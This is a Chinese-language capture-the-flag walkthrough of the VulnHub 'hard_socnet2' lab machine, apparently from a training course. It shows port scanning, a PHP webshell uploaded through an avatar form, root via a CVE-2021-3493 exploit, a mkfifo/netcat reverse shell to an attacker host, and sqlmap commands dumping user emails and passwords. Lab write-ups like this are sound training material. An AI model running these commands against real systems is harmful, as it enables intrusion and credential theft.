靶机介绍

1)靶机地址:https://download.vulnhub.com/boredhackerblog/hard_socnet2.ova

2)靶机难度:高

3)打靶目标: 取得 root 权限

4)涉及攻击方法:主机发现、端口扫描、SQL注入、文件上传、蚁剑上线、CVE-2021-3493、XMLRPC、逆向工程、动态调试、缓冲区溢出、漏洞利用代码编写

5)课程来源:https://www.aqniukt.com/goods/show/2434?targetId=16289&preview=0

6)参考连接:https://docs.python.org/zh-cn/3/library/xmlrpc.html

打靶过程

1)主机发现



# arp-scan -l

2)对主机进行全端口扫描



# nmap -p- 192.168.56.112

3)对发现的端口进行服务版本扫描



# nmap -p22,80,8000 -sV 192.168.56.112





4)对8000端口进行访问,发现错误代码为501,提示请求方法错误,不支持GET方法

浏览器:http://192.168.56.112:8000/

5)通过burp抓取访问该页面的数据包,修改请求方法为OPTIONS、POST、DELETE、PUT等,都无法返回正常的页面



6)此时访问80端口,显示一个登录程序:利用万能密码无法正确登入,同时因不知道email账号,导致无法暴力破解密码,但是此处提供了注册功能,可进行注册

http://192.168.56.112:80



7)对网站进行账号注册,注册完成后进行登录,先对网站进行基本功能的了解

注:在实际渗透测试过程中,利用注册功能进行注册时,要使用虚假的注册信息,不要使用个人真实信息

8)登录成功后,可以发表信息,同时发现该程序存在admin和testuser用户,但为发现该用户的邮箱地址,因此无法直接登录



9)在Profile发现,可以上传用户头像,测试尝试直接上传shell.php一句话木马,发现可以直接上传成功,复制图片链接后,通过蚁剑进行连接

10)直接通过蚁剑进行连接,突破边界,获取到shell



11)提权:先进行信息搜集,查看操作系统的版本和内核版本,发现ubuntu版本为18.04

# uname -a

#lsb_release -a

12)Ubuntu存在一个提权漏洞:CVE-2021-3493

漏洞利用代码:https://github.com//briskets//CVE-2021-3493



①将漏洞利用代码下载,并通过蚁剑上传至目标主机



②在目标主机进行代码编译,并执行

# gcc -o exp exploit.c

# chmod +x exp

# ./exp

注:可以发现虽然提权成功,但是因为蚁剑的原因,导致自动的将高权限的shell退出了



③利用nc在目标系统上进行反弹shell,此处查看发现目标主机nc也没有-e参数,所以可以使用nc串联的方式反弹shell,此处通过操作系统的mkfifo命令进行反弹shell

kali主机:

# nc -lvvp 3333

目标主机:

#rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.56.103 3333 >/tmp/f

④反弹成功后,将反弹获得的shell进行升级,并执行exp,获取到root权限

$ python -c "import pty;pty.spawn('/bin/bash')"

$ ./exp

# id

13)其他漏洞(SQL注入)



①作为渗透测试者,每当看见一个表单的时候,会习惯性的在其中输入单引号,双引号等字符,来尝试测试目标服务器端是否存在sql注入漏洞。在靶机web页面最上方搜索栏的位置就是一个表单,当注入单引号时,返回了错误信息



②在搜索栏输入字符搜索时,通过burp抓取数据包

③将抓取的数据包,赋值至一个文本文档,如data.txt

④通过SQLmap对该数据包中的quera参数进行注入攻击

# sqlmap -r data.txt -p query

# sqlmap -r data.txt -p query --dbs

# sqlmap -r data.txt -p query -D socialnetwork --tables

# sqlmap -r data.txt -p query -D socialnetwork -T users --columns



# sqlmap -r data.txt -p query -D socialnetwork -T users -C user_email,user_password --dump

⑤通过获取到的管理员账号密码进行登录:登录之后暂未发现其他有价值的东西,但同样可以在上传头像位置上传webshell,同样使用蚁剑上线

注:因本次提权漏洞(CVE-2021-3493)是2021年才发现的漏洞,但是靶机是2020年推出的,当时无法直接通过提权漏洞(CVE-2021-3493)进行提权,所以需要按照靶机作者设计靶机时的漏洞利用方法思路进行提权。